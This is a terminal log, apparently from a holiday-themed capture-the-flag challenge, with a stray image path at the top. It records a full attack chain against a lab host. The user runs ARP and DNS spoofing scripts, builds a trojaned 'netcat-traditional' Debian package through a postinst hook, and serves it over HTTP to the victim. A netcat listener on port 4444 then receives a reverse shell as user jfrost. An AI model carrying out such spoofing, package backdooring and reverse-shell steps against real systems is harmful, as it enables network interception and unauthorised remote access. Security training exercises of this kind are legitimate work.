 .
Sent 1 packets.
guest@d273e515ceb3:~/scripts$ ./arp_resp.py
.
Sent 1 packets.
guest@d273e515ceb3:~/scripts$
guest@d273e515ceb3:~/scripts$ ./arp_resp.py
.
Sent 1 packets.
guest@d273e515ceb3:~/scripts$ ./arp_resp.py
.
Sent 1 packets.
guest@d273e515ceb3:~/scripts$
guest@d273e515ceb3:~$ cd scripts/
guest@d273e515ceb3:~/scripts$ ./dns_resp.py
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
sure to copy off any essential work you have done as you go.
guest@d273e515ceb3:~$
guest@d273e515ceb3:~$ vim pwn.sh
guest@d273e515ceb3:~$ bash pwn.sh
./control
./postinst
dpkg-deb: building package 'netcat-traditional' in '/tmp/packaging/work.deb'.
guest@d273e515ceb3:~$ mkdir -p pub/jfrost/backdoor
guest@d273e515ceb3:~$ cp /tmp/packaging/work.deb pub/jfrost/backdoor/suriv_amd64.deb
guest@d273e515ceb3:~$
guest@d273e515ceb3:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [01/Jan/2021 17:07:53] code 404, message File not found
10.6.6.35 - - [01/Jan/2021 17:07:53] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/
1.1" 404 -
10.6.6.35 - - [01/Jan/2021 17:08:44] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/
1.1" 200 -
10.6.6.35 - - [01/Jan/2021 17:09:19] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/
1.1" 200 -
10.6.6.35 - - [01/Jan/2021 17:10:10] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/
1.1" 200 -
guest@d273e515ceb3:~$
guest@d273e515ceb3:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.6.0.7] from arp_requester.guestnet0.kringlecastle.com [10.6.6.35] 5689
2
id
uid=1500(jfrost) gid=1500(jfrost) groups=1500(jfrost)